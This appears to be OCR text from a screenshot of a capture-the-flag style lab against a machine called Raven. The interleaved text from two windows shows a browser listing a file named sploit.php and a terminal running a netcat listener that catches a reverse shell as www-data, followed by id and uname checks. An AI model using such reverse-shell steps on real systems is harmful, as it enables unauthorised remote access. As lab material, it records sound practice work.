 Index of /vendor - Mozilla Firefox
Index of /vendor
raven.local/sploit.php
root@laki3: ~
File Edit View Search Terminal Help
root@laki3:~# nc -nlvvp 4444
Name Last modified Size Description
listening on [any] 4444 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.109] 57429
/bin/sh: 0: can't access tty; job control turned off
Parent Directory -
$ id
18-08-13 07:56 26K
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86_64 GNU/Linux
$